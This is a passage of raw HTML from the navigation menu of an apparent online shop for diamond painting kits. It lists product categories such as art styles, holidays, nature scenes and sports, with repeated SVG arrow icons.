                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-special-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
